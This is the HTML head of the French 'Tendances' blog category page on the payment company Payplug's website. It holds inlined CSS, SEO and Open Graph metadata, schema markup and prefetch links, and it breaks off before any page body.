

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.payplug.com/fr/blog/category/tendances/
body_size: 20984
content:
<!doctype html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" href="https://www.payplug.com/fr/blog/category/tendances/" hreflang="fr"/>
<link rel="alternate" href="https://www.payplug.com/blog/category/trends/" hreflang="en"/>
<link rel="alternate" href="https://www.payplug.com/it/blog/category/tendenze/" hreflang="it"/>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.facebook.com" crossorigin><link rel="dns-prefetch" href="https://www.facebook.com"><link rel="preconnect" href="https://js.hs-scripts.com" crossorigin><link rel="dns-prefetch" href="https://js.hs-scripts.com"><style id="critical-css">*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}h1{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h1,hr,p{margin:0}ul{list-style:none;margin:0;padding:0}iframe,img,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.visible{visibility:visible}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:0}.top-0{top:0}.z-20{z-index:20}.z-40{z-index:40}.z-\[100\]{z-index:100}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.-mt-16{margin-top:-4rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-12{margin-top:3rem}.mt-24{margin-top:6rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-\[100px\]{height:100px}.h-\[72px\]{height:72px}.h-full{height:100%}.h-screen{height:100vh}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-\[72px\]{width:72px}.w-full{width:100%}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.border{border-width:1px}.border-solid{border-style:solid}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.p-2{padding:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.pt-28{padding-top:7rem}.text-center{text-align:center}.font-display{font-family:Mattone,sans-serif}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-\[13\.2px\]{font-size:13.2px}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-50{opacity:.5}.btn{align-items:center;border-radius:.5rem;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}section{position:relative;z-index:20}section.section{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section{padding-left:0;padding-right:0}}section.cover-block,section.section{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}}.list-ctas{list-style-type:none!important}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation>div>ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.main-navigation>div>ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(../icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.burger span:before{top:-8px}.burger span:after{bottom:-8px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(../icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem}#primary-mobile-menu>li>a[href="#"]{touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation>div>ul>li.menu-item:not(.product-submenu) .sub-menu>.sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(../icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(../icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(../icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(../icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(../icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(../icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}.picto-icon>svg{height:36px;width:36px}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px}@media (forced-colors:active){[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:top-12{top:3rem}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:w-1\/12{width:8.333333%}.lg\:max-w-screen-md{max-width:768px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-4{gap:1rem}.lg\:gap-8{gap:2rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-60{padding-top:15rem}.lg\:text-left{text-align:left}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}}@media (min-width:1280px){.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}</style>
<title>Archives des Tendances - Payplug</title>
<meta property="og:locale" content="fr_FR"/>
<meta property="og:locale:alternate" content="en_GB"/>
<meta property="og:locale:alternate" content="it_IT"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Archives des Tendances - Payplug"/>
<meta property="og:url" content="https://www.payplug.com/fr/blog/category/tendances/"/>
<meta property="og:site_name" content="Payplug"/>
<meta property="og:image" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&quality=90&webp=80"/>
<meta property="og:image:width" content="512"/>
<meta property="og:image:height" content="512"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@payplug"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.payplug.com/fr/blog/category/tendances/","url":"https://www.payplug.com/fr/blog/category/tendances/","name":"Archives des Tendances - Payplug","isPartOf":{"@id":"https://www.payplug.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.payplug.com/fr/blog/category/tendances/#primaryimage"},"image":{"@id":"https://www.payplug.com/fr/blog/category/tendances/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/08/pexelsd-edmond-dantes-4339732-1.jpg?strip=all&quality=90&webp=80","breadcrumb":{"@id":"https://www.payplug.com/fr/blog/category/tendances/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/blog/category/tendances/#primaryimage","url":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/08/pexelsd-edmond-dantes-4339732-1.jpg?strip=all&quality=90&webp=80","contentUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/08/pexelsd-edmond-dantes-4339732-1.jpg?strip=all&quality=90&webp=80","width":640,"height":457,"caption":"L'orchestration des paiements selon Back Market et Payplug"},{"@type":"BreadcrumbList","@id":"https://www.payplug.com/fr/blog/category/tendances/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.payplug.com/fr/"},{"@type":"ListItem","position":2,"name":"Tendances"}]},{"@type":"WebSite","@id":"https://www.payplug.com/fr/#website","url":"https://www.payplug.com/fr/","name":"Payplug","description":"Une nouvelle définition de la performance pour vos paiements, simplement.","publisher":{"@id":"https://www.payplug.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.payplug.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.payplug.com/fr/#organization","name":"Payplug","url":"https://www.payplug.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/#/schema/logo/image/","url":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","contentUrl":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","width":1,"height":1,"caption":"Payplug"},"image":{"@id":"https://www.payplug.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PayPlug","https://x.com/payplug","https://www.instagram.com/payplug_fr/","https://fr.linkedin.com/company/payplug"]}]}</script>
<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel='dns-prefetch' href='//js.hs-scripts.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//efm5soh2upq.exactdn.com'/>
<link rel='preconnect' href='//efm5soh2upq.exactdn.com'/>
